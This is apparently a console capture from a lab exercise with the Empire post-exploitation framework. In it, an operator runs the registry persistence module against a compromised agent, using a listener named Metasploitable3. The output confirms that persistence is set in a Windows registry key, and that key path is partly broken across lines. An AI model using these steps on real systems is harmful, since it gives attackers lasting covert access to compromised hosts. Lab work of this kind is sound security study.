 (Empire: APGHK98W) > usemodule persistence/userland/registry
(Empire: powershell/persistence/userland/registry) > set Listener Metasploitable3
(Empire: powershell/persistence/userland/registry) > execute
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked APGHK98W to run TASK_CMD_WAIT
[*] Agent APGHK98W tasked with task ID 4
[*] Tasked agent APGHK98W to run module powershell/persistence/userland/registry
(Empire: powershell/persistence/userland/registry) > [*] Agent APGHK98W returned results.
Registry persistence established using listener Metasploitable3 stored in HKCU:Software\Microsoft\Windows\Current
on\Debug.
[*] Valid results returned by 192.168.10.15